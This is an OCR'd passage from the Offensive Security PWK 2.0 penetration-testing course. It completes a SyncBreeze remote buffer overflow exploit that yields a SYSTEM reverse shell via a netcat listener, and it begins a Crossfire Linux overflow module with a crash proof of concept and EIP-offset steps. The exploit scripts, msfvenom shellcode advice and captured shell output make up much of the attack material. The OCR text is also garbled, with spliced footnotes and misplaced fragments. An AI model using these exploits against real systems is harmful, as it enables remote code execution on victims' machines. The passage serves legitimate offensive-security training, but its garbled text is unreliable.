



a series of No Operation (or *NOP*) instructions, which have an opcode value of 0x90. As the name suggests, these instructions do nothing, and simply pass execution to the next instruction. Used in this way, these instructions, also defined as a *NOP sled* or *NOP slide*, will let the CPU "slide" through the NOPs until the payload is reached.

In both cases, by the time the execution reaches the shellcode decoder, the stack pointer points far enough away from it so as to not corrupt the shellcode when the GetPC routine overwrites a few bytes on the stack.

With an added NOP sled, our final exploit looks similar to Listing 362 below:

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 393

#### *Listing 362 - Final exploit code*

In anticipation of the reverse shell payload, we configure a Netcat listener on port 443 on our attacking machine and execute the exploit script. In short order, we should hopefully receive a *SYSTEM* reverse shell from our victim machine:



buffer  $+=$  "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8\r \n"

```
buffer += "Accept-Language: en-US,en;q=0.5\r\n"
buffer += "Referer: http://10.11.0.22/login\r\n"
buffer += "Connection: close\r\n"
buffer += "Content-Type: application/x-www-form-urlencoded\r\n" buffer += "Content-Length: "+str(len(content))+"\r\n"
```
buffer  $+=$  " $\r\n\ln$ "

 $buffer += content$ 

s = socket.socket (socket.AF\_INET, socket.SOCK\_STREAM)

s.connect(("10.11.0.22", 80)) s.send(buffer)

s.close() 

print "\nDone did you get a reverse shell?"

except: print "\nCould not connect!"

```
kali@kali:~$ sudo nc -lnvp 443
listening on \left[any\right] 443 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 57692 Microsoft Windows [Version 10.0.17134.590]
(c) 2018 Microsoft Corporation. All rights reserved.
```
C:\Windows\system32> **whoami** whoami **nt** authority\system

C:\Windows\system32> 

*Listing 363 - Reverse shell received* 

Excellent! It works. We have created a fully working exploit for a buffer overflow vulnerability from scratch. However, there is still one small inconvenience to overcome. Notice that once we exit the reverse shell, the SyncBreeze service crashes and exits. This is far from ideal.

### *11.2.9.1 Exercises*

- 1. Update your PoC to include a working payload.
- 2. Attempt to execute your exploit without using a NOP sled and observe the decoder corrupting the stack.
- 3. Add a NOP sled to your PoC and obtain a shell from SyncBreeze.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 394

### *11.2.10 Improving the Exploit*

The default exit method of Metasploit shellcode following its execution is the *ExitProcess* API. This exit method will shut down the whole web service process when the reverse shell is terminated, effectively killing the SyncBreeze service and causing it to crash.

If the program we are exploiting is a threaded application, and in this case it is, we can try to avoid crashing the service completely by using the *ExitThread* API instead, which will only terminate the affected thread of the program. This will make our exploit work without interrupting the usual operation of the

SyncBreeze server, and will allow us to repeatedly exploit the server and exit the shell without bringing down the service.

To instruct msfvenom to use the *ExitThread* method during shellcode generation, we can use the **EXITFUNC=thread option as shown in the command below:** 

*Listing 364 - Generating shellcode to use ExitThread* 

### *11.2.10.1 Exercise*

1. Update the exploit so that SyncBreeze still runs after exploitation.

### *11.2.10.2 Extra Mile Exercises*

In the Tools folder of your Windows VM, there are three applications called VulnApp1.exe, VulnApp2.exe, and VulnApp3.exe, each containing a vulnerability. Associated Python proof of concept scripts are also present in the folder. Using the PoCs, write exploits for each of the vulnerable applications.

## 11.3 Wrapping Up

In this module, we discovered and exploited a vulnerability in the SyncBreeze application. Even though this was a known vulnerability, we walked through the steps required to "discover it" and did not rely on previous vulnerability research. This essentially replicated the process of discovering and exploiting a remote buffer overflow.

This process required several steps. First, we discovered a vulnerability in the code (without access to the source) and generated application input that caused an overflow and granted us control of critical CPU registers. Next, we manipulated memory to gain reliable remote code execution and cleaned up the exploit to avoid crashing the target application.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 395

Penetration Testing with Kali Linux 2.0



326 looking debugging environment, inspired by Ollydbg.

we will use the Evans Debugger (*EDB*),

written by Evan Teran, which provides us with a familiar- 327

## 12.1 About DEP, ASLR, and Canaries

Recent Linux kernels and compilers have implemented various memory protection techniques

```
such as Data Execution Prevention (DEP),
```
328

*Address Space Layout Randomization* (ASLR),

329

and

*Stack Canaries*.

330

Since the bypass of these protection mechanisms is beyond the scope of this module, our test version of Crossfire has been compiled without stack-smashing protection (stack canaries), ASLR, and DEP.

## 12.2 Replicating the Crash

Our test environment will consist of a dedicated Linux Debian lab client, where we will run and debug the vulnerable application, and our local Kali Linux box where we will launch the remote exploit.

In order to replicate the crash, we will first **rdesktop** to our dedicated Debian Linux client (using the credentials provided in your control panel). Once connected, we will launch a *root* terminal via the *System Tools* menu and run Crossfire:

Penetration Testing with Kali Linux 2.0



## 12. LinuxBufferOverflows

In this module, we will introduce Linux buffer overflows by exploiting *Crossfire*, a Linux-based online multiplayer role playing game.

Specifically, Crossfire 1.9.0 is vulnerable to a network-based buffer overflow<sup>325</sup> when passing a string of more than 4000 bytes to the setup sound command. In order to debug the application,

root@debian:~# **cd /usr/games/crossfire/bin/** 

root@debian:/usr/games/crossfire/bin# **./crossfire** ... Welcome to CrossFire, v1.9.0 Copyright (C) 1994 Mark Wedel.

Copyright (C) 1992 Frank Tore Johansen.

---------registering SIGPIPE Initializing plugins Plugins directory is /usr/games/crossfire/lib/crossfire/plugins/

-> Loading plugin : cfanim.so

325 (Offensive Security, 2006), https://www.exploit-db.com/exploits/1582/

326 (eteran, 2019), https://github.com/eteran/edb-debugger

327 (Wikipedia, 2019), https://en.wikipedia.org/wiki/OllyDbg

328 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Executable\_space\_protection

329 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Address\_space\_layout\_randomization 330 (Wikipedia, 2019),

https://en.wikipedia.org/wiki/Buffer\_overflow\_protection#Canaries

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 396

CFAnim 2.0a init CFAnim 2.0a post init Waiting for connections... *Listing 365 - Launching the vulnerable application via a terminal* 

Once crossfire has launched, it will accept incoming network connections. Next, we will launch the EDB debugger by running the edb command:

*Listing 366 - Launching the debugger via terminal* 

The layout of EDB is similar to other popular debugging tools, as shown in Figure 222:

*Figure 222: EDB interface* 

To see available processes including the PID and owner, we will select *Attach* from the *File* menu. We can then use the filter option to search for a specific process, which in our case is *crossfire*, select it, and click *OK* to attach to it:

Penetration Testing with Kali Linux 2.0



root@debian:~# **edb** Starting edb version: 0.9.22 Please Report Bugs & Requests At: https://github.com/eteran/edb-debugger/issues comparing versions: [2325] [2326]



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 397

#### *Figure 223: EDB - Attachable processes window*

When we initially attach to the process, it will be paused. To run it, we simply click the *Run* button. Depending on how the application works within the debugger it might hit an additional breakpoint before letting the application run. In such cases we simply have to press the *Run* button one more time.

*Figure 224: Attaching the application in the debugger* 

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 398

Once we have attached the debugger to the Crossfire application, we will use the following proof- ofconcept code that we created based on information from the public exploit:

*Listing 367 - Proof of concept code to crash the Crossfire application* Notice that our *buffer* variable requires specific hex values at the beginning and at the end of it, as

well as the "setup sound" string, in order for the application to crash.

Our initial proof-of-concept builds a malicious buffer including the "setup sound" command, connects to the remote service on port 13327, and sends the buffer.

To crash Crossfire, we can run our first proof-of-concept using **python**:

*Listing 368 - Running the proof-of-concept code from Kali* 

After running the script, the debugger displays the following error message, clearly indicating the presence of a memory corruption in the *setup sound* command, likely a buffer overflow condition:

*Figure 225: Crash indicating a buffer overflow* Clicking the *OK* button, we find that the EIP register has been overwritten with our buffer.

Penetration Testing with Kali Linux 2.0



#!/usr/bin/python import socket

 $host = "10.11.0.128"$ 

crash = " $x41" * 4379$ 

**buffer = "\x11(setup sound "** + crash + "\x90\x00#"

s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) print "[\*]Sending evil buffer..."

**s.connect((host, 13327))** 

print s.recv(1024)

#### **s.send(buffer)**

s.close() print "[\*]Payload Sent !"

kali@kali:~\$ **python poc\_01.py** [\*]Sending evil buffer...

[\*]Payload Sent!

#

**Illegal Access Fault**  $\mathbf{x}$ The debugged application encountered a segmentation fault. The address 0x41414141 does not appear to be mapped. If you would like to pass this exception to the application press Shift+[F7/F8/F9] OK

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 399

### *12.2.1.2 Exercises*

- 1. Log in to your dedicated Linux client using the credentials you received.
- 2. On your Kali machine, recreate the proof-of-concept code that crashes the Crossfire server.
- 3. Attach the debugger to the Crossfire server, run the exploit against your Linux client, and confirm that the EIP register is overwritten by the malicious buffer.

## 12.3 Controlling EIP

Our next task is to identify which four bytes in our buffer end up overwriting the vulnerable function return address in order to control the EIP register. We'll use the Metasploit msf-pattern\_create script to create a unique buffer string:

*Listing 369 - Creating a unique buffer string using msf-pattern\_create* 

By swapping our original buffer with this new and unique one, and running the proof-of-concept script again, we crash the debugged application, this time overwriting EIP with the following bytes:

*Figure 226: Crashing the application using the unique buffer string* 

Passing this value to the Metasploit msf-pattern\_offset script shows the following buffer offset for those particular bytes:

*Listing 370 - Obtaining the overwrite offset* 

Penetration Testing with Kali Linux 2.0



www.offensive-seemily.com

#### kali@kali:~\$ msf-pattern\_create -l 4379

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac 8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6A ... 





PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 400

To confirm this offset, we will update the *crash* variable in our proof-of-concept to cleanly overwrite EIP with four "B" characters.

crash = "\x41" \* 4368 + "B" \* 4 + "C" \* 7

*Listing 371 - Controlling the EIP register* 

### *12.3.1.1 Exercises*

- 1. Determine the correct buffer offset required to overwrite the return address on the stack.
- 2. Update your stand-alone script to ensure your offset is correct.

## 12.4 Locating Space for Our Shellcode

Next, we must find if there are any registers that point to our buffer at the time of the crash. This step is essential, allowing us to subsequently attempt to identify possible *JMP* or *CALL* instructions that can redirect the execution flow to our buffer.

We notice that the ESP register (Figure 227) points to the end of our buffer, leaving only seven bytes of space for shellcode. Furthermore, we cannot increase the overflow buffer size in an attempt to gain more space; even a single byte increase produces a different crash that does not properly overwrite EIP.

*Figure 227: ESP points to the end of our buffer leaving only 7 bytes of space for our shellcode* 

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 401

